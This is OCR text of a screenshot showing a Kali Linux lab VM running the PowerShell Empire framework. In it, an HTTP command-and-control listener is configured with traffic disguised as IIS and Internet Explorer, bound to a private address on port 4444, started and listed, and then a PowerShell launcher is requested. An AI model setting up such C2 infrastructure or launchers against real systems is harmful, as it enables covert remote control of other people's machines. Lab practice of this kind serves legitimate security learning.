 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 01:48 AM
root@kali: /opt/Empire
File Actions Edit View Help
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False zTrVesfqCtUi Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackURL False Your Slack Incoming Webhook URL to communicate with your Slack instance.
(Empire: listeners/http) > set Host http://10.0.2.15:4444
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
http http http://10.0.2.15:4444 5/0.0
(Empire: listeners) > launcher powershell
KALI
Right Ctrl